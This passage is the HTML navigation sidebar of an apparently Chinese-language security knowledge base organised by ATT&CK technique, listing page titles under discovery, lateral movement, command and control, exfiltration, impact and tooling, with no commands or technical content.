    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1049-win-%E7%B3%BB%E7%BB%9F%E7%BD%91%E7%BB%9C%E8%BF%9E%E6%8E%A5%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1049-系统网络连接发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1057-win-%E8%BF%9B%E7%A8%8B%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1057-win-进程发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1069-001-win-%E6%9C%AC%E5%9C%B0%E7%89%B9%E6%9D%83%E7%BB%84%E7%94%A8%E6%88%B7%E6%9E%9A%E4%B8%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1069-001-win-AD特权组/用户枚举
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1069-002-win-AD%E7%89%B9%E6%9D%83%E7%BB%84%E7%94%A8%E6%88%B7%E6%9E%9A%E4%B8%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1069-002-AD特权组/用户枚举
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1082-win-%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1082-win-系统信息发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1083-win-%E6%96%87%E4%BB%B6%E5%92%8C%E7%9B%AE%E5%BD%95%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1083-win-文件和目录发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1087-001-linux-%E6%9C%AC%E5%9C%B0%E8%B4%A6%E6%88%B7%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1087-001-linux-本地账户发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1114-001-win-%E6%9C%AC%E5%9C%B0%E7%94%B5%E5%AD%90%E9%82%AE%E4%BB%B6%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1114-001-win-本地电子邮件收集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1119-win-Seatbelt%E8%87%AA%E5%8A%A8%E6%94%B6%E9%9B%86%E4%BF%A1%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1119-win-Seatbelt自动收集信息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1119-win-%E8%87%AA%E5%8A%A8%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1119-win-自动收集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1120-win-%E5%91%A8%E8%BE%B9%E8%AE%BE%E5%A4%87%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1120-win-周边设备发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1123-win-%E4%BD%BF%E7%94%A8AudioDeviceCmdlets%E8%BF%9B%E8%A1%8C%E9%9F%B3%E9%A2%91%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1123-win-使用AudioDeviceCmdlets音频收集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1123-win-%E4%BD%BF%E7%94%A8soundrec%E8%BF%9B%E8%A1%8C%E9%9F%B3%E9%A2%91%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1123-win-使用soundrec音频收集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1124-win-%E7%B3%BB%E7%BB%9F%E6%97%B6%E9%97%B4%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1124-系统时间发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1135-win-%E7%BD%91%E7%BB%9C%E5%85%B1%E4%BA%AB%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1135-win-网络共享发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1201-win-%E5%AF%86%E7%A0%81%E7%AD%96%E7%95%A5%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1201-win-密码策略发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1482-win-%E6%B4%BB%E5%8A%A8%E7%9B%AE%E5%BD%95%E4%BF%A1%E6%81%AF%E8%8E%B7%E5%8F%96%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1482-win-活动目录信息获取检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1518-001-win-%E5%88%A9%E7%94%A8wmic%E5%8F%91%E7%8E%B0%E5%AE%89%E5%85%A8%E8%BD%AF%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1518-001-win-利用wmic发现安全软件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1518-001-win-%E5%AE%89%E5%85%A8%E8%BD%AF%E4%BB%B6%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1518-001-win-安全软件发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1518-win-%E5%8F%91%E7%8E%B0%E5%AE%89%E5%85%A8%E8%BD%AF%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1518-win-发现安全软件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1557-002-linux-ARP%E7%BD%91%E7%BB%9C%E5%97%85%E6%8E%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1557-002-linux-ARP网络嗅探
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1590-win-DNS%E8%AE%B0%E5%BD%95%E8%8E%B7%E5%8F%96/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1590-win-DNS记录获取
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_12" >
        
          <label class="md-nav__link" for="__nav_4_12" id="__nav_4_12_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xA 横向移动
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_12_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_12">
            <span class="md-nav__icon md-icon"></span>
            2xA 横向移动
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1021-001-win-%E4%BD%BF%E7%94%A8Start_Rdp%E5%BC%80%E5%90%AF%E8%BF%9C%E7%A8%8B%E6%A1%8C%E9%9D%A2%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1021-001-win-使用Start_Rdp开启远程桌面服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1021-002-win-%E5%9F%BA%E4%BA%8EPsExec%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1021-002-win-基于白名单PsExec执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1021-002-win-%E7%AE%A1%E7%90%86%E5%91%98%E5%85%B1%E4%BA%AB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1021-002-windows-管理员共享
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1021-006-win-%E8%BF%9C%E7%A8%8Bpowershell%E4%BC%9A%E8%AF%9D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1021-006-win-远程powershell会话
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1210-win-%E5%BC%82%E5%B8%B8%E7%9A%84SMB%E9%93%BE%E6%8E%A5%E8%A1%8C%E4%B8%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1210-win-异常的SMB链接行为
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1210-win-%E6%A3%80%E6%B5%8B%E5%88%B0%E5%8C%BF%E5%90%8D%E8%AE%A1%E7%AE%97%E6%9C%BA%E8%B4%A6%E6%88%B7%E6%9B%B4%E6%94%B9%E7%9A%84%E4%BD%BF%E7%94%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1210-win-检测到匿名计算机账户更改的使用
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1550-002-win-%E5%93%88%E5%B8%8C%E4%BC%A0%E9%80%92/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1550-002-windows-哈希传递
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1563-002-win-%E8%BF%9C%E7%A8%8B%E6%9C%8D%E5%8A%A1%E4%BC%9A%E8%AF%9D%E5%8A%AB%E6%8C%81-RDP%E5%8A%AB%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1563-002-win-远程服务会话劫持-RDP劫持
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_13" >
        
          <label class="md-nav__link" for="__nav_4_13" id="__nav_4_13_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xB 内网信息收集
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_13_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_13">
            <span class="md-nav__icon md-icon"></span>
            2xB 内网信息收集
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xB_%E5%86%85%E7%BD%91%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/T1056-001-win-%E9%94%AE%E7%9B%98%E8%AE%B0%E5%BD%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1560-001-win-通过winrar压缩数据
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xB_%E5%86%85%E7%BD%91%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/T1560-001-win-%E9%80%9A%E8%BF%87winrar%E5%8E%8B%E7%BC%A9%E6%94%B6%E9%9B%86%E6%95%B0%E6%8D%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1560-001-win-通过winrar压缩数据
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_14" >
        
          <label class="md-nav__link" for="__nav_4_14" id="__nav_4_14_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xC 命令与控制
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_14_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_14">
            <span class="md-nav__icon md-icon"></span>
            2xC 命令与控制
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1008-%E5%A4%87%E7%94%A8%E9%80%9A%E4%BF%A1%E9%80%9A%E9%81%93/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1008-备用通信通道
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1071-001-%E5%BA%94%E7%94%A8%E5%B1%82%E5%8D%8F%E8%AE%AE-%E7%BD%91%E7%BB%9C%E5%8D%8F%E8%AE%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1071-001-应用层协议-网络协议
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1071.002-win-%E5%86%85%E7%BD%91FTP%E9%93%BE%E6%8E%A5%E5%88%B0%E5%85%AC%E7%BD%91%E8%A1%8C%E4%B8%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1071-002-win-内网FTP链接到公网行为
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1071.004-win-%E5%86%85%E7%BD%91%E4%B8%BB%E6%9C%BA%E5%90%91%E5%85%AC%E7%BD%91DNS%E5%8F%91%E8%B5%B7%E5%8F%AF%E7%96%91%E8%AF%B7%E6%B1%82%E8%A1%8C%E4%B8%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1071-004-win-内主机向公网DNS发起可疑请求行为
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1090.001-win-%E7%AB%AF%E5%8F%A3%E8%BD%AC%E5%8F%91%E4%BB%A3%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1090-001-win-链接代理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1092-%E9%80%9A%E8%BF%87%E5%8F%AF%E7%A7%BB%E5%8A%A8%E5%AA%92%E4%BB%8B%E4%BC%A0%E6%92%AD/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1092-通过可移动媒介传播
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1095-%E9%9D%9E%E5%BA%94%E7%94%A8%E5%B1%82%E5%8D%8F%E8%AE%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1095-非应用层协议
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-Windows%20Update%E5%8F%AF%E6%BB%A5%E7%94%A8%E4%BA%8E%E6%89%A7%E8%A1%8C%E6%81%B6%E6%84%8F%E7%A8%8B%E5%BA%8F%E8%A1%8C%E4%B8%BA%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-Windows Update被发现可滥用于执行恶意程序行为检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-AppInstaller.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%E3%80%81%E5%A4%B1%E6%95%88%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-AppInstaller.exe(白名单、失效)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-CertReq.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-CertReq.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-Finger.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-# Finger.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-IMEWDBLD.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-IMEWDBLD.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-desktopimgdownldr.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-desktopimgdownldr.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-ieexec.exe%20%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-ieexec.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%88%A9%E7%94%A8cmdl32%E8%BF%9B%E8%A1%8C%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD%E8%A1%8C%E4%B8%BA%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-Win-利用cmdl32进行文件下载行为(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%91%BD%E4%BB%A4%E6%8F%90%E7%A4%BA%E7%AC%A6%E7%BD%91%E7%BB%9C%E9%93%BE%E6%8E%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-命令提示符网络链接
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1521-%E6%A0%87%E5%87%86%E5%8A%A0%E5%AF%86%E5%8D%8F%E8%AE%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1521-标准加密协议
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1568-002-%E5%8A%A8%E6%80%81%E8%A7%A3%E6%9E%90-%E5%9F%9F%E5%90%8D%E7%94%9F%E6%88%90%E7%AE%97%E6%B3%95%EF%BC%88DGA%EF%BC%89/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-002-动态解析-域名生成算法（DGA）
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1571-%E9%9D%9E%E6%A0%87%E5%87%86%E7%AB%AF%E5%8F%A3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1571-非标准端口
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_15" >
        
          <label class="md-nav__link" for="__nav_4_15" id="__nav_4_15_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xD 渗出
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_15_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_15">
            <span class="md-nav__icon md-icon"></span>
            2xD 渗出
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xD_%E6%B8%97%E5%87%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Index
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xD_%E6%B8%97%E5%87%BA/T1020-win-%E8%87%AA%E5%8A%A8%E6%B8%97%E5%87%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1020-win-自动渗出
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xD_%E6%B8%97%E5%87%BA/T1567-win-%E9%80%9A%E8%BF%87Web%E6%9C%8D%E5%8A%A1%E8%BF%9B%E8%A1%8C%E6%B8%97%E9%80%8F-DataSvcUtil.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1567-win-通过Web服务进行渗透-DataSvcUtil.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_16" >
        
          <label class="md-nav__link" for="__nav_4_16" id="__nav_4_16_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xE 影响
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_16_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_16">
            <span class="md-nav__icon md-icon"></span>
            2xE 影响
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T1489-win-%E5%81%9C%E6%AD%A2%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1489-win-停止服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T1490-win-%E7%A6%81%E6%AD%A2%E7%B3%BB%E7%BB%9F%E6%81%A2%E5%A4%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1490-win-禁止系统恢复
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T1529-win-%E7%B3%BB%E7%BB%9F%E5%85%B3%E6%9C%BA%E6%88%96%E9%87%8D%E5%90%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1529-win-系统关机或重启
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T1531-win-%E8%B4%A6%E6%88%B7%E8%AE%BF%E9%97%AE%E6%9D%83%E9%99%90%E5%88%A0%E9%99%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1489-win-停止服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T8000-win-%E4%BD%BF%E7%94%A8User_Del%E5%88%A0%E9%99%A4%E7%94%A8%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T8000-win-使用User_Del删除用户
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_17" >
        
          <label class="md-nav__link" for="__nav_4_17" id="__nav_4_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xF 软件
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_17">
            <span class="md-nav__icon md-icon"></span>
            2xF 软件
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xF_%E8%BD%AF%E4%BB%B6/Fx1_%E8%BD%AF%E4%BB%B6%E7%AF%87%E6%A6%82%E8%A6%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    软件篇概要
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xF_%E8%BD%AF%E4%BB%B6/Fx2_Sliver/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Fx2 Sliver
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x3 企业安全建设
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
